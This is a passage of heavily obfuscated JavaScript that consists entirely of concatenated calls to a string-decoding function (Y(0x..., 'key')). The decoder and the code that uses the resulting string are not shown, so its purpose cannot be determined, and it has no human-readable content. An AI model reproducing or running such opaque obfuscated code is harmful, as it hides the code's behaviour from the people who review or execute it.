K')+Y(0x2248,'tHy]')+Y(0x2349,'E$@2')+Y(0x3b7,'DlgP')+Y(0x4363,'1PM*')+Y(0x38c,'Z#et')+Y(0x1c1a,'S[a4')+Y(0x44b5,'tHy]')+Y(0x1438,'DlgP')+Y(0x1c46,'S[a4')+Y(0x4233,'[E4K')+Y(0xdd4,'G*kX')+Y(0x1fb1,'m^&J')+Y(0x54b,'dLmP')+Y(0x2556,'DlgP')+Y(0xf03,'5L)s')+Y(0x249a,')A![')+Y(0x1023,'%x&B')+Y(0x8be,'mrvk')+Y(0x5e3,'1(Af'))+(Y(0x3774,'%x&B')+Y(0x639,'[E4K')+Y(0xd72,'VJnG')+Y(0x2b93,'G*kX')+Y(0x2841,'#[5H')+Y(0x280b,'1%jC')+Y(0x354d,'vrwG')+Y(0x4314,'mI#g')+Y(0x3550,'b6lW')+Y(0x3a8b,'S[a4')+Y(0x4480,'vrwG')+Y(0x539,'6ZqT')+Y(0xb66,'QGV7')+Y(0x226d,'JvZN')+Y(0x3dc0,'mrvk')+Y(0xd9a,'QGV7')+Y(0x385a,'ir*3')+Y(0x40ba,'J%hH')+Y(0xae1,'mrvk')+Y(0x71d,'#[5H')+Y(0x2b22,'l4LE')+Y(0x30c7,')1JS')+Y(0x241b,'b6lW')+Y(0x3123,'b6lW')+Y(0x3f8c,'1PM*')+Y(0x1e25,'E$@2')+Y(0x1671,'V]r)')+Y(0x9db,'tHy]')+Y(0x3b01,'m^&J')+Y(0x3980,'ir*3')+Y(0x1105,'6ZqT')+Y(0x4166,'7eCY')+Y(0x4fe,'PNzJ')+Y(0x2671,'JvZN')+Y(0x1890,'1%jC')+Y(0x2fb2,'VJnG')+Y(0x3c76,'6ZqT')+Y(0xcca,'gIv9')+Y(0x26bc,'H%kI')+Y(0x2b26,'b6lW')+Y(0x388f,'PNzJ')+Y(0x371f,'9pW[')+Y(0x31a2,'H%kI')+Y(0x212e,'ir*3')+Y(0x3af2,'gIv9')+Y(0x441f,'6ZqT')+Y(0x821,'m^&J')+Y(0xa3b,'fVmH')+Y(0x1793,'mrvk')+Y(0x41a6,')A![')+Y(0x34bb,'S[a4')+Y(0x1ef5,'f8WK')+Y(0x3415,'E$@2')+Y(0x40c5,'DlgP')+Y(0x2404,'V]r)')+Y(0x2a7b,'%x&B')+Y(0x596,'vrwG')+Y(0x207f,'V]r)')+Y(0x2d9d,'17CK')+Y(0x25ec,'gIv9')+Y(0x16e7,'V]r)')+Y(0x1f46,'PNzJ')+Y(0xcd9,'m^&J')+Y(0x32af,'gIv9')+Y(0x34e9,'7eCY')+Y(0x2943,'mA87')+Y(0x8c2,'E$@2')+Y(0x1fc3,'b6lW')+Y(0x1855,'mI#g')+Y(0xba4,'f8WK')+Y(0x3cc3,'6ZqT')+Y(0x26b3,'l4LE')+Y(0x433b,'#[5H')+Y(0x3d2b,'1PM*')+Y(0x3686,'E$@2')+Y(0x25b4,'WnL7')+Y(0x3e79,'mrvk')+Y(0x8f0,'gIv9')+Y(0x1b41,'mA87')+Y(0x34e3,']kYM')+Y(0x275f,')A![')+Y(0x1a0a,'Cu$U')+Y(0x734,'[E4K')+Y(0x2add,'1(Af')+Y(0x3903,'JvZN')+Y(0xb63,'1(Af')+Y(0x10cc,'6ZqT')+Y(0x587,'mrvk')+Y(0x15df,'H%kI')+Y(0xeb7,'vrwG')+Y(0x16ff,'b6lW')+Y(0x29a1,'1(Af')+Y(0x378d,']kYM')+Y(0x137d,'J(u^')+Y(0x311,'9pW[')+Y(0x948,'S[a4')+Y(0x3f6e,'Zkc%')+Y(0x28b0,'h!0K')+Y(0x1874,'l4LE')+Y(0x3be1,'G*kX')+Y(0x211c,'gIv9')+Y(0x268,'m^&J')+Y(0x187f,'hLyQ')+Y(0x307f,'Z#et')+Y(0x1fcc,'tHy]')+Y(0x419d,'mrvk')+Y(0x1a38,'S[a4')+Y(0x12ea,'WnL7')+Y(0x3391,'V]r)')+Y(0x3bf2,'mI#g')+Y(0xc68,'VJnG')+Y(0x212d,'V]r)')+Y(0x2271,'m^&J')+Y(0x6af,'ir*3')+Y(0x2a5d,'mI#g')+Y(0x2648,')A![')+Y(0x184d,'vrwG')+Y(0x3fdf,'S[a4')+Y(0x2f3c,'v776')+Y(0x3b6d,'tHy]')+Y(0x306,'Z#et')+Y(0x3b3d,'fVmH')+Y(0xbe7,'#[5H')+Y(0x29c7,'v776')+Y(0x24df,'hLyQ')+Y(0x2023,'[E4K')+Y(0x308b,'Q45&')+Y(0x2f22,'l4LE')+Y(0xe2e,'[E4K')+Y(0x1207,'v776')+Y(0xf86,']kYM')+Y(0x386b,'QGV7')+Y(0x3836,'f8WK')+Y(0x17e2,'7eCY')+Y(0x1d1d,'1PM*')+Y(0x1f7d,'b6lW')+Y(0xee9,'VJnG')+Y(0x3627,'JvZN')+Y(0x19f8,'mrvk')+Y(0x3b21,'Q45&')+Y(0x290,'b6lW')+Y(0x22c8,'&HmG')+Y(0x24a,'m^&J')+Y(0x3787,'Q45&')+Y(0x2967,'Z#et')+Y(0x21a5,'fVmH')+Y(0xc56,'b6lW')+Y(0x3d83,'V]r)')+Y(0x2b73,'1%jC')+Y(0x9b3,'E$@2')+Y(0x579,'J(u^')+Y(0x3dfe,'h!0K')+Y(0x3452,'%x&B')+Y(0x22b8,'J%hH')+Y(0x1fde,'Z#et')+Y(0x3846,'7eCY')+Y(0x312d,'VJnG')+Y(0x3b51,'PNzJ')+Y(0xf5f,'&HmG')+Y(0x3319,'l4LE')+Y(0x237b,')A![')+Y(0x3733,'Z#et')+Y(0x3ad7,'l4LE')+Y(0x8c9,'Zkc%')+Y(0xf79,'MkT6')+Y(0x1f1f,'mI#g')+Y(0x39c2,'17CK')+Y(0x2737,'J%hH')+Y(0x27e5,'#[5H')+Y(0x1c1b,'f8WK')+Y(0xf87,'b6lW')+Y(0x44e3,'f8WK')+Y(0x151e,'dLmP')+Y(0xfd0,'f8WK')+Y(0x3f26,'mrvk')+Y(0x4050,'&HmG')+Y(0x21ff,'6ZqT')+Y(0x2ff4,'1%jC')+Y(0x1744,'h!0K')+Y(0x1dbe,'Z#et')+Y(0x2e21,'MkT6')+Y(0xfdb,'S[a4')+Y(0x1f3a,'1%jC')+Y(0x2e95,'G*kX')+Y(0x2b21,'fVmH')+Y(0xac1,'dLmP')+Y(0x3032,'J%hH')+Y(0x2ecb,'v776')+Y(0x2ec8,'S[a4')+Y(0x2072,'E$@2')+Y(0x3a8d,')A![')+Y(0x3d98,'E$@2')+Y(0x2751,'mrvk')+Y(0x25a2,'b6lW')+Y(0x4187,'G*kX')+Y(0xb85,'v776')+Y(0x40e,'H%kI')+Y(0xcba,'Zkc%')+Y(0x2547,'b6lW')+Y(0x2f55,'VJnG'))+(Y(0x1d2a,'v776')+Y(0xefd,'Zkc%')+Y(0x1a0e,'v776')+Y(0x2561,'H%kI')+Y(0x17b6,'VJnG')+Y(0x749,'J(u^')+Y(0xe7d,'mA87')+Y(0x1569,'Zkc%')+Y(0x16f2,'vrwG')+Y(0x2e8d,'1%jC')+Y(0x1aea,'Zkc%')+Y(0x3498,'9pW[')+Y(0x2229,'Z#et')+Y(0x11ce,'1(Af')+Y(0x1284,')A![')+Y(0x443c,'6ZqT')+Y(0x3403,'hLyQ')+Y(0xaab,'m^&J')+Y(0x2dde,'E$@2')+Y(0x23d6,'J(u^')+Y(0x294d,'J(u^')+Y(0x3651,'9pW[')+Y(0x2839,'5L)s')+Y(0x4358,'vrwG')+Y(0x1066,'QGV7')+Y(0x2b7d,'Cu$U')+Y(0xd58,'Q45&')+Y(0x199e,'E$@2')+Y(0x3df4,'17CK')+Y(0x1353,'Q45&')+Y(0x2bb3,'H%kI')+Y(0x40eb,'l4LE')+Y(0x32a7,'5L)s')+Y(0x1393,'%x&B')+Y(0x1ae8,'Z#et')+Y(0x25d0,'VJnG')+Y(0x28ca,'fVmH')+Y(0x1399,'S[a4')+Y(0x37a1,'fVmH')+Y(0x1682,'Z#et')+Y(0xa4f,'f8WK')+Y(0x135f,'tHy]')+Y(0x1c92,'%x&B')+Y(0x8b2,'J%hH')+Y(0x3468,'%x&B')+Y(0x3ce3,'1%jC')+Y(0x448a,'mA87')+Y(0x1589,'17CK')+Y(0x1ec0,'J(u^')+Y(0x762,'WnL7')+Y(0x205d,'JvZN')+Y(0xcc5,'MkT6')+Y(0x111d,'mI#g')+Y(0x1542,'7eCY')+Y(0x3621,'ir*3')+Y(0x3c7f,'7eCY')+Y(0x288f,'PNzJ')+Y(0x36b5,'QGV7')+Y(0x12fb,'DlgP')+Y(0x4284,'J%hH')+Y(0x233d,'[E4K')+Y(0x243c,'gIv9')+Y(0x60f,'1(Af')+Y(0x1c36,'%x&B')+Y(0xddc,'7eCY')+Y(0x2f8e,'17CK')+Y(0x2041,'MkT6')+Y(0x4441,'JvZN')+Y(0x4249,'hLyQ')+Y(0x41ae,'MkT6')+Y(0xb20,'Zkc%')+Y(0xd2d,'Cu$U')+Y(0x17f9,'#[5H')+Y(0x11fe,'Cu$U')+Y(0x1ced,'VJnG')+Y(0x632,'PNzJ')+Y(0x42a,'1%jC')+Y(0xd78,'V]r)')+Y(0x3a34,'Cu$U')+Y(0x3666,'mI#g')+Y(0x3c68,'Zkc%')+Y(0x4115,'WnL7')+Y(0x3914,'1%jC')+Y(0x197c,']kYM')+Y(0xb6d,'E$@2')+Y(0x1f36,'[E4K')+Y(0x3098,']kYM')+Y(0x36f1,'5L)s')+Y(0xe57,'QGV7')+Y(0xe23,']kYM')+Y(0x17e5,'J%hH')+Y(0x196e,'Zkc%')+Y(0x34e4,'JvZN')+Y(0x1306,'4]aJ')+Y(0x2e76,'#[5H')+Y(0x2cd4,'h!0K')+Y(0x25f3,'1%jC')+Y(0x3cd6,'VJnG')+Y(0x3200,'Cu$U')+Y(0x2678,'dLmP')+Y(0xccd,'QGV7')+Y(0x2c8d,'h!0K')+Y(0x1e9,'4]aJ')+Y(0x2911,'hLyQ')+Y(0x4471,'17CK')+Y(0x1da0,'G*kX')+Y(0x3313,'5L)s')+Y(0x41b4,'m^&J')+Y(0x3b64,'mA87')+Y(0x26aa,'S[a4')+Y(0x2ab7,'VJnG')+Y(0x402b,'ir*3')+Y(0x2f44,'&HmG')+Y(0x113b,'S[a4')+Y(0x377b,'JvZN')+Y(0x59a,'Z#et')+Y(0x1f81,'[E4K')+Y(0x2a3a,'J%hH')+Y(0x1ac2,'gIv9')+Y(0x2fbe,'S[a4')+Y(0x3e8f,'m^&J')+Y(0x1b52,'6ZqT')+Y(0x3a32,'Cu$U')+Y(0x3583,'WnL7')+Y(0x22e8,'dLmP')+Y(0x31f5,'%x&B')+Y(0x1de0,']kYM')+Y(0xce2,'mrvk')+Y(0x513,'VJnG')+Y(0x4367,'mI#g')+Y(0x274d,'mrvk')+Y(0x2d7b,'J%hH')+Y(0xb8a,'gIv9')+Y(0x2763,'H%kI')+Y(0x3f75,'#[5H')+Y(0x1ca4,'Z#et')+Y(0x3dab,'QGV7')+Y(0x2178,'%x&B')+Y(0xfe4,'mA87')+Y(0x25ed,'v776')+Y(0x214a,'mA87')+Y(0xfeb,'6ZqT')+Y(0x3551,'hLyQ')+Y(0x1e9c,')1JS')+Y(0x23f6,'VJnG')+Y(0x18ca,'l4LE')+Y(0x1774,'1%jC')+Y(0x3ba3,'J(u^')+Y(0x3f90,'S[a4')+Y(0x42d,'4]aJ')+Y(0x2b57,')A![')+Y(0x1cec,'5L)s')+Y(0x1e77,'J%hH')+Y(0x1dc5,'h!0K')+Y(0x1c39,'J%hH')+Y(0x123d,'1%jC')+Y(0x12bd,'#[5H')+Y(0x1a43,'S[a4')+Y(0x11ee,'mI#g')+Y(0xe01,'6ZqT')+Y(0x1b24,'H%kI')+Y(0x3b63,'1PM*')+Y(0x41d0,'hLyQ')+Y(0xa26,'6ZqT')+Y(0x3d30,'E$@2')+Y(0x35be,'[E4K')+Y(0x25d2,'JvZN')+Y(0x3478,'#[5H')+Y(0x1508,'%x&B')+Y(0x26c,'J(u^')+Y(0x484,'9pW[')+Y(0x2a81,'m^&J')+Y(0x2073,'mA87')+Y(0x43a3,'J(u^')+Y(0x20f5,'QGV7')+Y(0x325f,'4]aJ')+Y(0x28b3,'7eCY')+Y(0x3432,'H%kI')+Y(0x1e72,'H%kI')+Y(0x1d76,'1PM*')+Y(0x41f6,'WnL7')+Y(0x698,'4]aJ')+Y(0x14be,'mI#g')+Y(0xdd0,'G*kX')+Y(0x2eaa,'WnL7')+Y(0x645,'h!0K')+Y(0x1495,'MkT6')+Y(0x381c,']kYM')+Y(0xfed,'J(u^')+Y(0x170c,'MkT6')+Y(0x163a,'5L)s')+Y(0x341c,'b6lW')+Y(0x3f38,'mI#g')+Y(0xa54,'WnL7')+Y(0x339d,'vrwG')+Y(0x2c32,'Q45&')+Y(0x2537,'mI#g')+Y(0x2b2d,'fVmH')+Y(0x42cf,'h!0K')+Y(0x3eb1,'mA87'))+(Y(0x3759,'9pW[')+Y(0xe12,'fVmH')+Y(0x31fd,'Zkc%')+Y(0x152f,'H%kI')+Y(0x444c,'H%kI')+Y(0x3230,'E$@2')+Y(0x74a,'Zkc%')+Y(0x2263,'fVmH')+Y(0x1093,'f8WK')+Y(0x1033,'Zkc%')+Y(0x173d,'17CK')+Y(0x19eb,'DlgP')+Y(0x21d5,'H%kI')+Y(0x3abc,'QGV7')+Y(0x2d3b,'f8WK')+Y(0xf30,'b6lW')+Y(0xdf8,'b6lW')+Y(0x16b8,'hLyQ')+Y(0x1491,'b6lW')+Y(0x3d0e,'Zkc%')+Y(0x1747,'gIv9')+Y(0xb62,'f8WK')+Y(0x424c,'v776')+Y(0x714,'7eCY')+Y(0xbe4,'b6lW')+Y(0xc69,'gIv9')+Y(0x2470,'hLyQ')+Y(0x36db,'PNzJ')+Y(0xeda,'hLyQ')+Y(0x3a24,'mrvk')+Y(0x1a66,']kYM')+Y(0x33e4,'5L)s')+Y(0xf81,'17CK')+Y(0x385f,'PNzJ')+Y(0x1e8b,'gIv9')+Y(0x3f2,'1%jC')+Y(0x3f30,'tHy]')+Y(0x1f24,'l4LE')+Y(0x126e,'4]aJ')+Y(0x27c0,'mA87')+Y(0xf16,'h!0K')+Y(0x121b,'VJnG')+Y(0x2c60,'&HmG')+Y(0x1662,'Z#et')+Y(0x2e09,'7eCY')+Y(0x18c1,'dLmP')+Y(0x1ac5,'v776')+Y(0x1447,'b6lW')+Y(0x28ae,'Cu$U')+Y(0x241,'m^&J')+Y(0x2c6,'VJnG')+Y(0x1d6c,'v776')+Y(0x2179,'h!0K')+Y(0x3594,'H%kI')+Y(0xc78,'S[a4')+Y(0x1b43,'9pW[')+Y(0x2f33,'[E4K')+Y(0x80e,'VJnG')+Y(0x417,'Cu$U')+Y(0x1a91,'DlgP')+Y(0x20f2,'5L)s')+Y(0x19f6,'V]r)')+Y(0x374,'#[5H')+Y(0xf21,'gIv9')+Y(0x4bd,'17CK')+Y(0x3e85,'7eCY')+Y(0x304,'G*kX')+Y(0x338f,'PNzJ')+Y(0x2ab4,')1JS')+Y(0x1d49,'ir*3')+Y(0xf98,'4]aJ')+Y(0x42d1,'h!0K')+Y(0x2357,'H%kI')+Y(0x17e9,'J(u^')+Y(0x3de9,'1(Af')+Y(0xf2a,')A![')+Y(0x3820,'VJnG')+Y(0x18e4,'dLmP')+Y(0x18f4,'JvZN')+Y(0x1a89,'mI#g')+Y(0xbbb,'m^&J')+Y(0x223d,'H%kI')+Y(0x2d0a,'6ZqT')+Y(0x181f,'vrwG')+Y(0x1266,'#[5H')+Y(0x612,'Z#et')+Y(0x1a33,'dLmP')+Y(0x369c,'9pW[')+Y(0x44e9,'mA87')+Y(0x7ab,'17CK')+Y(0x132a,'S[a4')+Y(0xc9f,'6ZqT')+Y(0x2e5,'J(u^')+Y(0x1345,'QGV7')+Y(0x86a,'J(u^')+Y(0x1ed0,']kYM')+Y(0xd34,'S[a4')+Y(0x3853,'5L)s')+Y(0x184e,'ir*3')+Y(0x2554,'Q45&')+Y(0x392,'gIv9')+Y(0x3491,'1%jC')+Y(0xd3d,'V]r)')+Y(0x3196,'Z#et')+Y(0x30e2,'Zkc%')+Y(0x40de,'dLmP')+Y(0x4114,'v776')+Y(0x2ec1,'%x&B')+Y(0x3701,'17CK')+Y(0x25fd,'mI#g')+Y(0x1769,'Zkc%')+Y(0x243a,'17CK')+Y(0x3c9e,'Q45&')+Y(0xa28,')A![')+Y(0x1fd2,'7eCY')+Y(0x288e,'1%jC')+Y(0x1960,'b6lW')+Y(0x29c6,'5L)s')+Y(0x344a,'5L)s')+Y(0x9eb,'mI#g')+Y(0x2a42,'MkT6')+Y(0x38d0,'%x&B')+Y(0x174c,'5L)s')+Y(0x1f23,'[E4K')+Y(0x25c,'1PM*')+Y(0x29d6,'DlgP')+Y(0x40b9,'l4LE')+Y(0x1aef,'vrwG')+Y(0x2241,'17CK')+Y(0xf5e,'5L)s')+Y(0x23dc,'b6lW')+Y(0x330b,'b6lW')+Y(0xc34,'MkT6')+Y(0x3ffd,']kYM')+Y(0x1d8d,'V]r)')+Y(0x1f63,'1PM*')+Y(0xcae,'#[5H')+Y(0x570,'Q45&')+Y(0xa18,'DlgP')+Y(0x13e7,'5L)s')+Y(0x1d81,'VJnG')+Y(0x35e,'4]aJ')+Y(0x309d,'7eCY')+Y(0x20d8,'7eCY')+Y(0x3d6c,'1PM*')+Y(0x2a12,'7eCY')+Y(0x2bd9,'Cu$U')+Y(0x3d23,'b6lW')+Y(0x1f28,'vrwG')+Y(0x127b,'#[5H')+Y(0x17aa,'QGV7')+Y(0x172b,'WnL7')+Y(0x29e3,'[E4K')+Y(0x2551,'b6lW')+Y(0xa35,'Q45&')+Y(0x247f,'tHy]')+Y(0x1d30,'5L)s')+Y(0x24cc,'1PM*')+Y(0x4126,'f8WK')+Y(0x11fb,'5L)s')+Y(0x60c,'JvZN')+Y(0xd65,'hLyQ')+Y(0x19d0,'DlgP')+Y(0xe89,'J(u^')+Y(0x1f26,'PNzJ')+Y(0x322b,'PNzJ')+Y(0x168d,'6ZqT')+Y(0x929,'&HmG')+Y(0x3d0d,'mrvk')+Y(0x1ac7,'MkT6')+Y(0xdbf,'m^&J')+Y(0x28a0,'MkT6')+Y(0x27c7,'6ZqT')+Y(0x4053,'S[a4')+Y(0x19b7,'E$@2')+Y(0xcb6,'ir*3')+Y(0x4e6,'J%hH')+Y(0x25de,'17CK')+Y(0x1d57,'VJnG')+Y(0xded,'fVmH')+Y(0x415c,'H%kI')+Y(0x240e,'Zkc%')+Y(0x31c4,'DlgP')+Y(0x3f53,'JvZN')+Y(0x43dd,'1%jC')+Y(0x3a42,']kYM')+Y(0x37d1,'QGV7')+Y(0x40ac,'hLyQ')+Y(0x2273,'h!0K')+Y(0x3d5f,'fVmH')+Y(0x2a33,'Q45&')+Y(0x286f,'VJnG')+Y(0x2369,'G*kX')+Y(0xeb4,'QGV7')+Y(0x1a24,'J%hH')+Y(0x64a,'5L)s')+Y(0x141f,'VJnG')+Y(0x198e,'DlgP')+Y(0x3748,'WnL7')+Y(0xaf0,'Cu$U'))+(Y(0x1ddb,'&HmG')+Y(0xe6e,'%x&B')+Y(0xb97,'4]aJ')+Y(0x3ccc,'vrwG')+Y(0x25cb,'S[a4')+Y(0x27fb,'1PM*')+Y(0x3039,'#[5H')+Y(0xdfa,'hLyQ')+Y(0x3376,'G*kX')+Y(0x89d,'1(Af')+Y(0x2110,'mA87')+Y(0x26ee,'%x&B')+Y(0x3aef,'JvZN')+Y(0xc7c,'4]aJ')+Y(0x3a2a,'h!0K')+Y(0x1e02,'G*kX')+Y(0x1ff3,'V]r)')+Y(0x22ff,'ir*3')+Y(0x16f3,'dLmP')+Y(0x2df,'v776')+Y(0x3876,'9pW[')+Y(0x200f,'Zkc%')+Y(0x1d6a,'5L)s')+Y(0x2f6c,'gIv9')+Y(0x2ac5,'JvZN')+Y(0x5a3,'PNzJ')+Y(0x4282,'V]r)')+Y(0x3440,'v776')+Y(0x1a18,'h!0K')+Y(0x1b6e,'5L)s')+Y(0x381b,'5L)s')+Y(0x3cda,'mI#g')+Y(0x1667,'m^&J')+Y(0x1e44,'Zkc%')+Y(0x3cde,'9pW[')+Y(0x6d0,'Zkc%')+Y(0x1876,'fVmH')+Y(0x16ed,'5L)s')+Y(0x1892,'m^&J')+Y(0x10a0,'dLmP')+Y(0x2804,'QGV7')+Y(0xb8b,'tHy]')+Y(0x3ef2,'4]aJ')+Y(0x27cd,'5L)s')+Y(0x37ab,'%x&B')+Y(0x3a7,'h!0K')+Y(0x1fe1,'E$@2')+Y(0x29d,'f8WK')+Y(0x2927,'hLyQ')+Y(0x446c,'J%hH')+Y(0x36ab,'f8WK')+Y(0x344,'f8WK')+Y(0x2def,'JvZN')+Y(0x1fc2,'VJnG')+Y(0x2964,'%x&B')+Y(0x14f0,'b6lW')+Y(0x4102,'[E4K')+Y(0x1d99,']kYM')+Y(0x24f5,'gIv9')+Y(0x3f84,'V]r)')+Y(0x18bb,'dLmP')+Y(0x3416,'17CK')+Y(0x275,'1%jC')+Y(0x304d,'m^&J')+Y(0x1cb8,'tHy]')+Y(0x3d28,'m^&J')+Y(0x835,'m^&J')+Y(0x34b5,'dLmP')+Y(0xba2,'Z#et')+Y(0xd11,'E$@2')+Y(0x236b,'S[a4')+Y(0xdde,'5L)s')+Y(0x10fc,'WnL7')+Y(0x372c,'G*kX')+Y(0x4140,']kYM')+Y(0x233a,'J(u^')+Y(0x3d89,'Cu$U')+Y(0x2d85,'h!0K')+Y(0x3f74,'hLyQ')+Y(0xed8,'J%hH')+Y(0x328e,'Z#et')+Y(0x2de1,'mA87')+Y(0x1e23,'J%hH')+Y(0x2397,'v776')+Y(0x43e9,'MkT6')+Y(0x2512,'Zkc%')+Y(0x298,'H%kI')+Y(0x33db,'H%kI')+Y(0x18c7,'J(u^')+Y(0x3147,'J(u^')+Y(0x4048,'mA87')+Y(0x13e5,'S[a4')+Y(0x1bb3,'Z#et')+Y(0x1e4c,'b6lW')+Y(0x10e2,'E$@2')+Y(0x3caf,'mrvk')+Y(0x2667,'JvZN')+Y(0x13aa,'m^&J')+Y(0x4f3,'9pW[')+Y(0x30a1,'[E4K')+Y(0x1221,'[E4K')+Y(0x3796,'VJnG')+Y(0x2d52,']kYM')+Y(0xdee,'1PM*')+Y(0x6b6,'mA87')+Y(0x19be,')1JS')+Y(0x2622,')1JS')+Y(0x1b05,'WnL7')+Y(0x659,'mI#g')+Y(0x1fe6,'WnL7')+Y(0x17ea,'h!0K')+Y(0x2451,'1PM*')+Y(0x3435,'1(Af')+Y(0x31d9,'17CK')+Y(0x443a,')A![')+Y(0x442c,'JvZN')+Y(0xd08,'7eCY')+Y(0x3b60,'v776')+Y(0x2eac,'v776')+Y(0x3b9e,'E$@2')+Y(0x4175,'9pW[')+Y(0xd2f,'MkT6')+Y(0x417f,'hLyQ')+Y(0x1624,'6ZqT')+Y(0x1c45,'J%hH')+Y(0x2d6,'1PM*')+Y(0x3b75,']kYM')+Y(0x125a,')A![')+Y(0x1265,'H%kI')+Y(0x28d,'J(u^')+Y(0xf40,'vrwG')+Y(0x4014,'DlgP')+Y(0xde1,'v776')+Y(0x3215,'mrvk')+Y(0x55e,'Zkc%')+Y(0x1939,'&HmG')+Y(0x3928,'J%hH')+Y(0x2a6,'mI#g')+Y(0x5d6,'&HmG')+Y(0x989,'v776')+Y(0x1de,'#[5H')+Y(0x159f,'%x&B')+Y(0x8cb,'v776')+Y(0x1476,'9pW[')+Y(0x350c,'E$@2')+Y(0x189b,'ir*3')+Y(0x298a,'h!0K')+Y(0xac3,'&HmG')+Y(0xe85,'MkT6')+Y(0x317e,'h!0K')+Y(0x2666,'h!0K')+Y(0x2109,'QGV7')+Y(0x3266,'Cu$U')+Y(0x216b,'h!0K')+Y(0x2c5b,'f8WK')+Y(0x3563,'ir*3')+Y(0x4439,'6ZqT')+Y(0x1d0e,'v776')+Y(0x324b,'tHy]')+Y(0x1eca,'1%jC')+Y(0x3e6b,'MkT6')+Y(0x6e8,'fVmH')+Y(0x236,'7eCY')+Y(0x604,'gIv9')+Y(0x397b,'4]aJ')+Y(0x36a4,'v776')+Y(0x141b,'h!0K')+Y(0x854,'m^&J')+Y(0x37d9,'b6lW')+Y(0x144f,'vrwG')+Y(0x20c2,'7eCY')+Y(0x3305,'5L)s')+Y(0x12f8,'b6lW')+Y(0x2479,'JvZN')+Y(0xb25,'J(u^')+Y(0xb2d,'J(u^')+Y(0x53f,']kYM')+Y(0x2193,'f8WK')+Y(0x987,'h!0K')+Y(0x1a6d,'PNzJ')+Y(0x2d0e,'hLyQ')+Y(0x33f2,'JvZN')+Y(0x44dc,'mI#g')+Y(0xd53,'v776')+Y(0x2d4a,'&HmG')+Y(0x2084,'hLyQ')+Y(0x27f9,'VJnG')+Y(0x40ca,'mA87')+Y(0x3ea7,'tHy]')+Y(0x4043,'QGV7')+Y(0x1a0b,'WnL7')+Y(0x16bf,'gIv9')+Y(0x2c66,'JvZN')+Y(0xaeb,'4]aJ')+Y(0x263b,')A![')+Y(0x3d33,'VJnG')+Y(0x358e,'J(u^')+Y(0x10f4,'VJnG')+Y(0x2972,'17CK')+Y(0x2abc,'17CK'))+(Y(0x3000,'7eCY')+Y(0x376d,'Z#et')+Y(0x3a07,'E$@2')+Y(0xb0f,'m^&J')+Y(0x16ec,'S[a4')+Y(0x89e,'b6lW')+Y(0xa72,'b6lW')+Y(0x25c3,'mI#g')+Y(0x14b7,'H%kI')+Y(0x31a4,'&HmG')+Y(0x3255,'&HmG')+Y(0x1834,'DlgP')+Y(0x26e4,'Q45&')+Y(0xaa5,'m^&J')+Y(0x4087,'mrvk')+Y(0x3db1,'ir*3')+Y(0x709,'1(Af')+Y(0xfe9,')1JS')+Y(0x3724,']kYM')+Y(0x2083,'dLmP')+Y(0x233e,'1(Af')+Y(0x400b,'Cu$U')+Y(0x38b0,'mrvk')+Y(0x337f,'VJnG')+Y(0x399a,'ir*3')+Y(0x28fe,'Cu$U')+Y(0x1bb8,'WnL7')+Y(0x24e2,'Z#et')+Y(0x282d,')A![')+Y(0x363f,')1JS')+Y(0x3f12,'9pW[')+Y(0x13b2,'hLyQ')+Y(0x3aa9,')1JS')+Y(0x3daa,'WnL7')+Y(0x39ae,'Zkc%')+Y(0x40a1,'f8WK')+Y(0x2693,'V]r)')+Y(0x2f53,'fVmH')+Y(0x29ac,'G*kX')+Y(0xc9d,'#[5H')+Y(0x3473,'f8WK')+Y(0x2ba0,'vrwG')+Y(0x4350,'dLmP')+Y(0x2c22,'S[a4')+Y(0x14d5,'gIv9')+Y(0x7dd,'m^&J')+Y(0x35d3,'6ZqT')+Y(0x34a2,'J(u^')+Y(0x2e67,'17CK')+Y(0x2f2b,'tHy]')+Y(0x3ec1,'V]r)')+Y(0x167d,'m^&J')+Y(0x11d1,'G*kX')+Y(0x42c0,'J(u^')+Y(0x2bbd,'dLmP')+Y(0x2518,'1PM*')+Y(0x3656,'b6lW')+Y(0x125e,'QGV7')+Y(0x41d1,'PNzJ')+Y(0x2757,'vrwG')+Y(0x2994,'S[a4')+Y(0x40f3,')A![')+Y(0xeab,'G*kX')+Y(0x2658,'7eCY')+Y(0x2b30,'[E4K')+Y(0x2bd1,'V]r)')+Y(0x1296,'6ZqT')+Y(0x43e6,'MkT6')+Y(0x3d88,'f8WK')+Y(0x3d9a,'&HmG')+Y(0x1828,'Z#et')+Y(0x1691,'1%jC')+Y(0x1361,'G*kX')+Y(0x35f5,'DlgP')+Y(0xdd1,'J%hH')+Y(0x3956,'mI#g')+Y(0x3c65,'6ZqT')+Y(0x1530,'5L)s')+Y(0xf6e,')A![')+Y(0x23d7,'9pW[')+Y(0x2612,'4]aJ')+Y(0x2a93,'G*kX')+Y(0xdea,'Zkc%')+Y(0x29e7,'Q45&')+Y(0x34ae,'E$@2')+Y(0x1249,'m^&J')+Y(0x2058,'vrwG')+Y(0x3e9,'J%hH')+Y(0x2a67,'1(Af')+Y(0x3edb,'b6lW')+Y(0x3725,'Zkc%')+Y(0x3f18,'l4LE')+Y(0x1697,'mA87')+Y(0x5ff,'hLyQ')+Y(0x42e6,'4]aJ')+Y(0x2cbd,'hLyQ')+Y(0x4dc,'JvZN')+Y(0x2827,'fVmH')+Y(0x36e9,'VJnG')+Y(0x151b,'h!0K')+Y(0x3610,'1%jC')+Y(0x38a8,'b6lW')+Y(0x28fa,'4]aJ')+Y(0x829,'1%jC')+Y(0x2878,'1(Af')+Y(0x1796,'[E4K')+Y(0x287,'b6lW')+Y(0x12c1,'E$@2')+Y(0x4423,'G*kX')+Y(0x3125,'VJnG')+Y(0x3a4,'Zkc%')+Y(0x4023,'tHy]')+Y(0xf26,'1(Af')+Y(0x2ac8,'4]aJ')+Y(0x3081,'6ZqT')+Y(0x10f7,'17CK')+Y(0x2d66,'V]r)')+Y(0x3fe0,'l4LE')+Y(0x355c,'Zkc%')+Y(0x1a71,'WnL7')+Y(0x3945,'b6lW')+Y(0x55f,'h!0K')+Y(0x2928,'&HmG')+Y(0x1eb9,'4]aJ')+Y(0x1554,'tHy]')+Y(0x11ac,'VJnG')+Y(0x31fa,'H%kI')+Y(0x858,'V]r)')+Y(0x251e,'f8WK')+Y(0x139e,'6ZqT')+Y(0x1404,'V]r)')+Y(0x195e,'mI#g')+Y(0x225d,'MkT6')+Y(0x1f3d,'%x&B')+Y(0x429,'1PM*')+Y(0x3105,'mrvk')+Y(0x3088,'&HmG')+Y(0x42b7,'JvZN')+Y(0x1931,'JvZN')+Y(0x2447,'DlgP')+Y(0x857,'%x&B')+Y(0x2b64,'E$@2')+Y(0x486,'9pW[')+Y(0x4533,'J%hH')+Y(0x2f7f,'H%k